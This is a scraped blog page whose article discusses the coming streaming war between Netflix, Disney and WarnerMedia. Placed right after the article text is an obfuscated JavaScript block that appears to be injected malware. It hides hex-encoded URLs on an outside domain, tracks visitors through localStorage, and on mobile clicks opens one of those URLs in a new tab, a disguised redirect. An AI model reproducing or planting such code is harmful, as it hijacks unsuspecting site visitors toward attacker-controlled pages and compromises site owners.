https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-500x281.jpg 500w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-800x450.jpg 800w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-1280x720.jpg 1280w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-disney-1920x1080.jpg 1920w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_slideInUp slideInUp"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc " 
	id="ohio-custom-697ff38088e07" 
	 
		>

	<p>Like Avengers Infinity War, we are all curious on what the outcome of this streaming war looming, and what would be the &#8216;endgame&#8217; for the movie streaming pioneer Netflix.</p>
<p>Disney and WarnerMedia are each launching their own streaming services in 2019 to challenge Netflix&#8217;s dominance. Netflix viewers will no longer be able to watch hit movies such as &#8220;Black Panther&#8221; or &#8220;Moana,&#8221; which will soon reside on Disney&#8217;s subscription service. WarnerMedia, a unit of AT&amp;T, will also soon have its own service to showcase its library of blockbuster films and HBO series.</p>
<p>We will have to decide between paying more each month to subsidise losing access to some of our favourite films by subscribing to the different services. With Disney Plus set to launch late next year with new Marvel and Star Wars programming, along with its library of animated and live-action movies and shows. It hasn&#8217;t announced pricing yet, but Disney CEO Bob Iger said in an August call with analysts that it will likely be less than Netflix, which runs £5.99 to £9.99 a month, since its library will be smaller.</p>
	
</div><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1872" height="722" src="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney.jpeg 1872w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-300x116.jpeg 300w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-1024x395.jpeg 1024w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-768x296.jpeg 768w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-1536x592.jpeg 1536w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-500x193.jpeg 500w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-800x309.jpeg 800w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-disney-1280x494.jpeg 1280w" sizes="(max-width: 1872px) 100vw, 1872px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc " 
	id="ohio-custom-697ff380897f3" 
	 data-aos="fade-up" 
		>

	<p>Netflix over the last 5 years has invested heavily in original movies and TV shows to keep their customers loyal and with Bird Box being a big hit recently, Netflix will need to continue to create great programmes and films to compete.</p>
	
</div><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="960" height="540" src="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix.jpeg 960w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-300x169.jpeg 300w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-768x432.jpeg 768w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-500x281.jpeg 500w, https://samuelpanda.com/wp-content/uploads/2020/04/huey-hutch-streaming-war-netflix-800x450.jpeg 800w" sizes="(max-width: 960px) 100vw, 960px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc " 
	id="ohio-custom-697ff3808a23e" 
	 data-aos="fade-up" 
		>

	<p>I believe competition is always a good thing, it brings out the best in people. In this case, will it bring out the best content from all the players on the field?</p>
<p>We will have to wait and see.</p>
	
</div><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc " 
	id="ohio-custom-697ff3808a5ed" 
	 data-aos="fade-up" 
		>

	<p>Credits: <em>Netflix | Disney</em></p>
	
</div><div class="vc_empty_space"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x48\x77\x52\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x65\x59\x72\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x71\x59\x50\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x76\x4f\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x62\x57\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x6b\x51\x79\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x55\x58\x55\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x41\x4a\x67\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x4a\x70\x6a\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x63\x75\x2f\x55\x57\x63\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tags-holder"><span class="tags-caption">Tagged with: </span><span class="tag"><a href="https://samuelpanda.com/tag/blog/" rel="tag">Blog</a></span><span class="tag"><a href="https://samuelpanda.com/tag/insights/" rel="tag">Insights</a></span></div></div>	</div>
</article>					<div class="widget widget_ohio_widget_about_author"><img src="https://secure.gravatar.com/avatar/09255ecee036375539a05393f9b7fe77?s=96&d=mm&r=g" alt="Author avatar" />				<div class="content">
					<div class="info">
						<div class="info-wrap">
							<h6>Samuel Panda</h6><span class="site">https://samuelpanda.com</span>						</div>
					</div>
										<div class="socialbar outline small">
						<a href="https://www.linkedin.com/in/samuelpanda/" class="social brand-color-hover"><i class="icon fa fa-linkedin"></i></a><a href="https://www.instagram.com/samuelpanda/" class="social brand-color-hover"><i class="icon fa fa-instagram"></i></a><a href="https://twitter.com/SamuelSPanda" class="social brand-color-hover"><i class="icon fa fa-twitter"></i></a>					</div>
				</div>
			</div>	
					</div>
				</div>
			</main>
		</div>
	</div>

	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F" class="facebook"><span class="fa fa-facebook-f"></span></a><a href="https://twitter.com/intent/tweet?text=How+should+consumers+deal+with+the+streaming+war+to+come%3F,+https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F" class="twitter"><span class="fa fa-twitter"></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F&title=How+should+consumers+deal+with+the+streaming+war+to+come%3F&source=Sam+Panda" class="linkedin"><span class="fa fa-linkedin"></span></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsamuelpanda.com%2Fhow-should-consumers-deal-with-the-streaming-war-to-come%2F&description=How+should+consumers+deal+with+the+streaming+war+to+come%3F" class="pinterest"><span class="fa fa-pinterest-p"></span></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://samuelpanda.com/wp-content/uploads/2020/04/Online-bank-Starling-introduces-vertical-bank-card-huey-hutch-3-768x914.jpg');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://samuelpanda.com/london-fashion-week-in-the-digital-age/" class="btn-round btn-round-small btn-round-light">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H16M16 7L11 1M16 7L11 13" stroke-width="2"/></svg></i>
				</a>
				<a href="https://samuelpanda.com/the-5-biggest-product-and-app-launches-of-2018/" class="btn-round btn-round-small btn-round-light">
					<i class="ion"><svg class="arrow-icon" width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H16M16 7L11 1M16 7L11 13" stroke-width="2"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://samuelpanda.com/the-5-biggest-product-and-app-launches-of-2018/">
			<h5 class="sticky-nav_heading ">
				The 5 biggest product and app launches of 2018			</h5>
		</a>	
	</div>
</div>

	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class="vc_col-md-6 vc_col-xs-12 vc_col-blog">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://samuelpanda.com/apple-has-purchased-100-companies-in-the-last-6-years/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://samuelpanda.com/wp-content/uploads/2021/02/featured-Samuel-Panda-apple-has-purchased-100-companies-in-the-last-6-years-768x914.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://samuelpanda.com/category/digital/">Digital</a>
                                            <a class="category" href="https://samuelpanda.com/category/innovation/">Innovation</a>
                                            <a class="category" href="https://samuelpanda.com/category/insight/">Insight</a>
                                            <a class="category" href="https://samuelpanda.com/category/marketing/">Marketing</a>
                                            <a class="category" href="https://samuelpanda.com/category/news/">News</a>
                                            <a class="category" href="https://samuelpanda.com/category/products/">Products</a>
                                            <a class="category" href="https://samuelpanda.com/category/technology/">Technology</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    14 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://samuelpanda.com/apple-has-purchased-100-companies-in-the-last-6-years/">
                Apple has purchased 100 companies in the last 6 years            </a>
        </h3>

        
                    <a href="https://samuelpanda.com/apple-has-purchased-100-companies-in-the-last-6-years/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H16M16 7L11 1M16 7L11 13" stroke-width="2"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class="vc_col-md-6 vc_col-xs-12 vc_col-blog">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://samuelpanda.com/xiaomi-is-undercutting-the-whole-tech-industry-and-its-working/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://samuelpanda.com/wp-content/uploads/2021/02/Samuel-Panda-Your-fridge-and-TV-are-way-less-energy-efficient-than-you-think-box-768x914.jpg"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://samuelpanda.com/category/digital/">Digital</a>
                                            <a class="category" href="https://samuelpanda.com/category/innovation/">Innovation</a>
                                            <a class="category" href="https://samuelpanda.com/category/insight/">Insight</a>
                                            <a class="category" href="https://samuelpanda.com/category/marketing/">Marketing</a>
                                            <a class="category" href="https://samuelpanda.com/category/news/">News</a>
                                            <a class="category" href="https://samuelpanda.com/category/products/">Products</a>
                                            <a class="category" href="https://samuelpanda.com/category/technology/">Technology</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    14 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://samuelpanda.com/xiaomi-is-undercutting-the-whole-tech-industry-and-its-working/">
                Xiaomi is undercutting the whole tech industry. And it’s working            </a>
        </h3>

        
                    <a href="https://samuelpanda.com/xiaomi-is-undercutting-the-whole-tech-industry-and-its-working/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H16M16 7L11 1M16 7L11 13" stroke-width="2"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>
	
	
<div class="comments-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-lg-12">
				<div id="comments" class="comments-area  no-comments">

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading-md title text-left">Post a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-should-consumers-deal-with-the-streaming-war-to-come/#respond" style="display:none;">Click here to cancel reply</a></small></h3><form action="https://samuelpanda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="input-group"><div class="input-wrap"><div class="col-4 input-block"><label for="author" class="field-label">Your Name</label><input id="author" name="author"  type="text" value="" aria-required='true' /></div>
<div  class="col-4 input-block"><label for="email" class="field-label">Your Email</label><input id="email" name="email"  type="text" value="" aria-required='true' /></div>
<div  class="col-4 input-block"><label for="url" class="field-label">Your Website</label><input id="url" name="url" type="text"  value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<label for="comment" class="field-label">Leave a Reply</label><textarea autocomplete="new-password"  id="ba3fd49b7d"  name="ba3fd49b7d"    cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae45f4332ac4a0afee8bb5d41ccb2018" );document.getElementById("ba3fd49b7d").setAttribute( "id", "comment" );</script><p class="form-submit"><button name="submit" type="submit" id="submit" class="btn submit-comment btn-loading-disabled submit" value="Post Comment" >Post Comment</button> <input type='hidden' name='comment_post_ID' value='86690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>
	</div>
</div>
</div><!-- #content -->
		<footer id="colophon" class=" site-footer  clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-1" class="widget widget_ohio_widget_logo">				<div class="theme-logo ">
					<a href="https://samuelpanda.com/">
											<img src="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg"  class="svg-logo" srcset="https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg 2x" alt="Sam Panda">
										</a>
				</div>
			</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></li>
</ul>
				</div>
			
			
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Work inquiries</h3><div class="textwidget custom-html-widget">Interested in working with me?<br class="vc_hidden-xs">
<b><a style="color: #999;" href="mailto:contact@samuelpanda.com" target="_blank" rel="noopener">contact@samuelpanda.com</a></b></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-4 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_subscribe-1" class="widget widget_ohio_widget_subscribe"><h3 class="title widget-title">Stay in touch</h3>
		<div class="subscribe-widget contact-form">

			
			
							
<div class="wpcf7 no-js" id="wpcf7-f52-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-should-consumers-deal-with-the-streaming-war-to-come/#wpcf7-f52-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="52" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f52-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="subscribe-form">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email address" value="" type="email" name="your-email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                <div class="hidden" data-contact-btn="true">
                    <button class="btn btn-flat">
                        <span class="btn-load"></span>
                        <span class="text"></span>
                    </button>
                </div>
			
		</div>

	   </li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020 samuelpanda.com. All right reserved.								</div>
								<div class="right">
									<a href="https://samuelpanda.com/privacy-policy">Privacy Policy</a>								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div><!-- #page -->

	
	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

		
	<!-- Search -->
	
